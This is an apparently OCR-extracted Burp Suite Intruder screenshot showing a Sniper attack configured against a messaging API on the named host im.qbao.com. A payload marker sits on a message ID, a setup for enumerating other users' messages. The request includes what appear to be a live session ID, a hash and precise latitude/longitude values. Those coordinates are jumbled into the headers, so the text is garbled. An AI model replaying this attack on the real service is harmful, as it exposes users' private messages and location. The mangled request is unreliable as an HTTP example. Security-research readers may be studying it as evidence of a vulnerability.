 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Sniper
POST /api/messages/4: :§31330799§/send HTTP/1.1
Host: im.qbao.com
version: 3.1.9
118.774293: lon
channel: App Store
jSessionId: DDFBCC5505CC53B58D44ADE76FF88485.jvm_34
118.774255: lon
devType: iphone
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
31.996621: lat
31.996673: lat
118.774270: lon
118.774232: lon
User-Agent: qbaonew-ios/3.1.9
31.996601: lat
31.996690: lat
sourceType: client
Hash: 17C8CFBA3A6BB40963D143B3EFBAA1C198FF2BCB
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hans-CN;q=1
118.774285: lon
118.774202: lon
Connection: keep-alive
userId:
31.996665: lat
Response-Content-Type: text/html
Content-Length: 138